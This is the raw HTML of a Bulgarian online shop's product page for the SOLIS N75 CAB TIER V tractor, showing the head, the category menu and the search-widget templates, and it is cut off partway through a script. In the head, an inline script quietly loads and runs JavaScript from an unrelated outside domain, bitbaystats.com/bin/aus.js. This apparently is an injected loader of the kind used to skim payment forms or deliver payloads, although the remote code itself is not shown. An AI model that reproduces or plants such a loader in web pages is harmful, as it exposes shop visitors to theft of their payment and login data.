

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://traktorite.com/traktor-solis-n75-cab-tier-v
body_size: 16909
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

				
<title>Трактор SOLIS N75 CAB TIER V - N75 CAB TIER V</title>
<base href="https://traktorite.com/" />
<meta name="description" content="Тракторът SOLIS N75 CAB TIER V e функционален и просторен, като се отличава с хидравлично кормилно управление и страхотна здравина. " />
<meta name="keywords" content="трактор solis n75 cab tier v, n75 cab tier v, трактори" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:100,300,300i,400,400i,500,500i,600,600i,700,800" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,500,500i,600,600i,700" rel="stylesheet"> 
<script src="catalog/view/javascript/jquery/jquery.cookiebar.js" type="text/javascript"></script>
<link href="catalog/view/theme/OPC100227_1/stylesheet/stylesheet.css" rel="stylesheet" />

<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/lightbox.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />



<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/vendor/isenselabs/isearch/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/vendor/isenselabs/isearch/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

        <!-- Opengraph -->
<meta property="og:type" content="product"/>
<meta property="og:title" content="Трактор SOLIS N75 CAB TIER V - N75 CAB TIER V"/>
<meta property="og:url" content="https://traktorite.com/traktor-solis-n75-cab-tier-v"/>
<meta property="product:price:amount" content="43255.29"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="og:image" content="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V-500x500.jpg"/>
<meta property="og:description" content="Тракторът SOLIS N75 CAB TIER V e функционален и просторен, като се отличава с хидравлично кормилно управление и страхотна здравина. "/>
<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/traktorite.com","name":"Traktorite.com"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/traktorite.com\/traktori","name":"\u0422\u0440\u0430\u043a\u0442\u043e\u0440\u0438 "}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/traktorite.com\/traktori-solis","name":"\u0422\u0440\u0430\u043a\u0442\u043e\u0440\u0438 SOLIS"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/traktorite.com\/traktor-solis-n75-cab-tier-v","name":"\u0422\u0440\u0430\u043a\u0442\u043e\u0440 SOLIS N75 CAB TIER V"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/traktorite.com\/traktor-solis-n75-cab-tier-v","name":"\u0422\u0440\u0430\u043a\u0442\u043e\u0440 SOLIS N75 CAB TIER V - N75 CAB TIER V","category":"\u0422\u0440\u0430\u043a\u0442\u043e\u0440\u0438  &raquo; \u0422\u0440\u0430\u043a\u0442\u043e\u0440\u0438 SOLIS &raquo; \u0422\u0440\u0430\u043a\u0442\u043e\u0440 SOLIS N75 CAB TIER V","image":"https:\/\/traktorite.com\/image\/cache\/catalog\/2024\/SOLIS\/N75-CAB-TIER-V-500x500.jpg","model":"N75 CAB TIER V","description":"\u0422\u0440\u0430\u043a\u0442\u043e\u0440\u044a\u0442 SOLIS N75 CAB TIER V e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u0435\u043d \u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0440\u0435\u043d, \u043a\u0430\u0442\u043e \u0441\u0435 \u043e\u0442\u043b\u0438\u0447\u0430\u0432\u0430 \u0441 \u0445\u0438\u0434\u0440\u0430\u0432\u043b\u0438\u0447\u043d\u043e \u043a\u043e\u0440\u043c\u0438\u043b\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438 \u0441\u0442\u0440\u0430\u0445\u043e\u0442\u043d\u0430 \u0437\u0434\u0440\u0430\u0432\u0438\u043d\u0430. ","manufacturer":"SOLIS","brand":"SOLIS"}</script>


      
<link href="https://traktorite.com/traktor-solis-n75-cab-tier-v" rel="canonical" />
<link href="https://traktorite.com/image/catalog/fav-traktori.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0DCH5KV23K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0DCH5KV23K');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/aus.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/bootstrap-notify.min.js"></script>  
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<!-- ======= Quick view JS ========= -->
<script> 

function quickbox(){
 if ($(window).width() > 767) {
    $('.quickview').magnificPopup({
      type:'iframe',
      delegate: 'a',
      preloader: true,
      tLoading: 'Loading image #%curr%...',
    });
 }  
}
jQuery(document).ready(function() {quickbox();});
jQuery(window).resize(function() {quickbox();});

</script>



</head>


<body class="product-product-18393   layout-2 left-col">
<nav id="top">
  <div class="container">
      <div class="topbar-text">С нас може да се свържете на: 0898 53 63 00, 0889 53 63 00</div>


    <div class="right-links">
       
      
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
                       
        
              </ul>
    </div>
    </div>
  </div>
</nav>
<header>
  <div class="header-top">
  <div class="container">
    <div class="row">
      <div class="header-left">
      <div class="header-logo">
        <div id="logo"><a href="https://traktorite.com"><img src="https://traktorite.com/image/catalog/logo-traktorite300.jpg" title="Traktorite.com" alt="Traktorite.com" class="img-responsive" /></a></div>
      </div>
      </div>
      <div class="header-middle">
        <div class="header-middle1">  <p><br></p>

</div>
        <div class="header-middle2">
        <ul class="static_links">
        <li class="head-links"> <a href="https://traktorite.com">Начало</a></li>
        <li class="head-links"><a href="https://traktorite.com/kontakti">Контакти</a></li>
        <li class="head-links"><a href="https://traktorite.com/promocii">Промоции</a></li>
        <li class="head-links"><a href="https://traktorite.com/blog">Блог</a></li> 
          </ul>
         
        </div>
      </div>
     
    </div>
  </div>
</div>
<div class="header-bottom">
  <div class="container">
       <div class="container-menu">
<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
 
      <ul class="nav navbar-nav">
	  	<li class="top_level home"><a href="https://traktorite.com">Начало</a></li>
    	        			<li class="top_level dropdown"><a href="https://traktorite.com/traktori">Трактори </a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-solis">Трактори SOLIS</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-ls-tractor">Трактори LS Tractor</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/kolonki-i-tsisterni-za-gorivo">Колонки и цистерни</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kolonki-za-gorivo">Колонки за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tsisterni-za-gorivo">Цистерни за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sistemi-za-sledene-na-gorivo">Системи за следене на гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/aksesoari-i-pompi-za-gorivo">Аксесоари и помпи за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/navigatsii-i-gps-za-izmervane-na-ploshti">Навигации и GPS за измерване на площи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-remarketa-i-tsisterni">Селскостопански ремаркета</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/hederi">Колесари за хедери</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zarno">Техника за зърно</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vlagomeri-za-zarno">Влагомери за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ohladiteli-za-zarno">Охладители за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tehnika-za-transportirane-na-zarno-transportyori">Техника за транспортиране на зърно, транспортьори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-belene-na-slanchogled">Машини за белене на слънчоглед</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-pochistvane-i-obezzarazyavane-na-zarno">Машини за почистване и обеззаразяване на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sahranenie-na-zarno">Съхранение на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/rezervni-chasti-za-petkus">Резервни части за Петкус</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-vino-i-pivo">Оборудване за производство на вино и пиво</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sadove-za-sahranenie-i-fermentatsiya">Съдове за съхранение и ферментация</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/grozdomelachki">Гроздомелачки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-za-vino-i-napitki">Помпи за вино и напитки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shihtovi-filtri">Шихтови филтри</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/koshovi-presi">Кошови преси</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/palnachni-mashini">Пълначни машини</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dozatori-za-technosti">Дозатори за течности</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-pivo">Оборудване за производство на пиво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/saorazheniya-za-vinoproizvodstvo">Съоръжения за винопроизводство</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/instalatsii-za-prerabotka-na-eterichno-masleni-surovini">Инсталации за преработка на етерично-маслени суровини</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/plugove">Плугове</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/shrederi-mulcheri">Шредери / Мулчери</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/leki">Леки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni">Средни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni-usileni">Средни усилени</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tezhki">Тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/super-tezhki">Супер тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razdrobiteli-za-kloni">Раздробители за клони</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski">Горски</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/prodalbochiteli">Продълбочители </a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kultivatori">Култиватори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/diskovi-brani">Дискови брани</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-valyatsi">Селскостопански валяци</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/brazdiri-za-traktori">Браздири за трактори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kopachni-mashini">Копачни машини</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/seyalki">Сеялки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/razsado-posadachni-mashini">Разсадо-посадъчни машини</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/traktorni-praskachki">Тракторни пръскачки</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ventilatorni-praskachki">Вентилаторни пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shtangovi-praskachki">Щангови пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dyuzi-za-praskachki">Дюзи за пръскачки</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tororazpraskvachki-torachki">Торачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/paltsovi-i-rotorni-kosachki">Палцови и Роторни Косачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/senoobrashtachi-senosabirachi">Сенообръщачи, сеносъбирачи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/slamopresi">Сламопреси</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/saorazheniya-za-montazh-kam-traktori">Съоръжения за монтаж към трактори</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/snegorini-za-traktori">Снегорини за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/bagerni-uredbi">Багерни уредби</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vilitsi-za-traktori">Вилици за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/yamokopateli">Ямокопатели</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/greyderi">Грейдери</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chelni-i-teleskopichni-tovarachi">Челни и телескопични товарачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ramki-za-traktori">Рамки за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski-lebedki">Горски лебедки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kardani">Кардани</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zhivotnovadstvo">Техника за животновъдство</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/doilni-agregati">Доилни агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-strigane-na-zhivotni">Машини за стригане на животни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/konsumativi-i-aksesoari-za-doilna-tehnika">Консумативи и аксесоари за доилна техника</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/polivni-sistemi">Поливни системи</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/trabno-rolkovi-polivni-sistemi">Тръбно-ролкови поливни системи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/polivni-sistemi-pivot">Поливни системи ПИВОТ</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razpraskvachi">Разпръсквачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-i-pompeni-agregati">Помпи и помпени агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tehnika-za-rezitba">Техника за резитба</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-lozya-i-ovoshki">Машини за лозя и овошки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-tsepene-na-darva">Машини за цепене на дърва</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-orehi-i-leshnitsi">Машини за орехи и лешници</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-zelenchutsi">Машини за зеленчуци</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/chasti-za-selskostopanski-inventar">Части за селскостопански инвентар</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/boltove-lemezhni">Болтове лемежни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/diskove-za-diskova-brana">Дискове за дискова брана</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kultivatorni-lapi">Култиваторни лапи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/planki-i-skobi-za-kultivatori">Планки и скоби за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/stoyki-za-kultivatori">Стойки за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chasti-za-plugove">Части за плугове</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/motofrezi-i-motoblokove">Мотофрези и мотоблокове</a></li>
                       <li> <a href="">Блог</a></li> 
  </ul>
  
</div>





</div>



</div>
</nav>   
      <div class="header-search"><div class="header-toggle"></div><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Въведете търсеният от вас продукт..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg">Търсене</button>
  </span>
</div><script type="text/template" role="isearch-container">
    <div class="isearch-container" role="isearch-container-{id}">
        {content}
    </div>
</script>

<script type="text/template" role="isearch-loading">
    <div class="isearch-loading text-center">
        <i class="fa fa-spin fa-circle-o-notch"></i> {text}
    </div>
</script>

<script type="text/template" role="isearch-nothing">
    <div class="isearch-nothing text-center">{text}</div>
</script>

<script type="text/template" role="isearch-more">
    <a role="isearch-tab" class="isearch-more text-center" href="{href}">{text}</a>
</script>

<script type="text/template" role="isearch-price">
    <span class="isearch-price-value">{price}</span>
</script>

<script type="text/template" role="isearch-special">
    <span class="isearch-price-value isearch-price-special">{special}</span><br /><span class="isearch-old-value">{price}</span>
</script>

<script type="text/template" role="isearch-product">
    <a role="isearch-tab" href="{href}" class="isearch-product">
                <div class="pull-left isearch-product-image">
            <img src="{image}" alt="{alt}" />
        </div>
        
        <div class="row isearch-product-info">
            <div class="col-xs-7 col-lg-8">
                <h4 class="isearch-heading-product">{name}</h4>
                            </div>
            <div class="col-xs-5 col-lg-4 text-right">
                            </div>
        </div>
    </a>
</script>

<script type="text/template" role="isearch-suggestion">
    <a role="isearch-tab" href="{href}" class="isearch-suggestion">{keyword}</a>
</script>

<script type="text/template" role="isearch-heading-suggestion">
    <h3 class="isearch-heading isearch-heading-suggestion">Предложения</h3>
</script>

<script type="text/template" role="isearch-heading-product">
    <h3 class="isearch-heading isearch-heading-product">Най-търсени продукти</h3>
</script>

<script type="text/javascript">
    $(document).ready(function() {
        $('#search input').iSearch({
            ajaxURL: 'https://traktorite.com/index.php?route=extension/module/isearch/ajax&search={KEYWORD}',
            browserURL: 'https://traktorite.com/index.php?route=extension/module/isearch/browser&stamp={STAMP}',
            moreURL: 'https://traktorite.com/index.php?route=product/search&search={KEYWORD}',
            delay: 250,
            fetchDataURL: 'https://traktorite.com/index.php?route=extension/module/isearch/data',
            heightType: 'auto',
            heightUnit: 'px',
            heightValue: 400,
            highlight: !!1,
            highlightColor: '#8fa900',
            autoscaleImages: true,
            showImages: !!1,
            imageWidth: 80,
            languageId: 2,
            localStoragePrefix : 'extension/module/isearch',
            minWidth: '330px',
            mobileScrollSpeed: 400,
            moduleId : 45,
            productLimit : 5,
            scrollOffsetTop: 10,
            singularization: !!0,
            sort: 'match_name',
